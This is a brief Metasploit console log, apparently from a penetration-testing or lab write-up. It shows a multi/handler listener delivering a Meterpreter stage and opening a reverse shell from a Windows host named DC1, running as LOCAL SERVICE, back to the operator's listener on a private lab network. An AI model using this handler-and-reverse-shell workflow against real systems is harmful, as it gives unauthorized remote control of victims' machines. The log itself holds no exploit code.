 msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.235.100
[*] Meterpreter session 2 opened (192.168.235.129:4446 -> 192.168.235.100:50932) at 201
9-11-08 20:58:53 -0500
msf5 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                     Information                       Connection
  --  ----  ----                     -----------                       ----------
  2         meterpreter x64/windows  NT AUTHORITY\LOCAL SERVICE @ DC1  192.168.235.129:
4446 -> 192.168.235.100:50932 (192.168.235.100)
msf5 exploit(multi/handler) >